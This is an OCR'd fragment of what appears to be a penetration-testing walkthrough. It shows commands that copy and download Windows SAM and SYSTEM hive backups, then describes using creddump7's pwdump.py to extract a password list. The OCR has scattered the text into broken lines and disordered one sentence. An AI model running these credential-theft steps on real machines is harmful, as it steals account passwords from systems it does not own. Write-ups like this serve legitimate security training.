
location:
copy sam
.
bak C
:
\Windows\Temp\sam
.
bak

copy system
.
bak C
:
\Windows\Temp\system
.
bak

download C
:
\Windows\Temp\sam
.
bak

download C
:
\Windows\Temp\system
.
bak
Downloading the hive backups
Switching back to our attacking machine, we can use a
tool called
to combine the two files,
pwdump
.
py
giving us our password list.
We first need to clone the
repository and
creddump7
install
with python2:
pycrypto